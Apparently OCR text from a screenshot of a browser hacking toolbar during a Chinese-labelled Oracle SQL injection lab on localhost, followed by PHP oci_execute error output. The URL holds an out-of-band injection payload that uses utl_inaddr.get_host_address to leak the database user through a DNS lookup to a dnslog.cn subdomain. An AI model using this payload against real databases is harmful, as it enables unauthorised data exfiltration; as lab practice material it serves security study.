 Load URL
http://127.0.0.1/oracle.php?id=1' and utl_inaddr.get_host_address((select user from dual)||'.elnoin.dnslog.cn')=1--
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Oracle 注入实验
( ! ) Warning: oci_execute(): ORA-01722: invalid number in D:\phpStudy\PHPTutorial\WWW\oracle.php on line 20
Call Stack
# Time Memory Function Location
1 0.0003 134896 {main}( ) ...\oracle.php:0
2 0.0349 136704 oci_execute ( ) ...\oracle.php:20
( ! ) Warning: oci_fetch_row(): ORA-24374: define not done before fetch or execute and fetch in D:\phpStudy\PHPTutorial\WWW\oracle.php on line 21
Call Stack
# Time Memory Function Location
1 0.0003 134896 {main}( ) ...\oracle.php:0
2 10.0486 136816 oci_fetch_row ( ) ...\oracle.php:21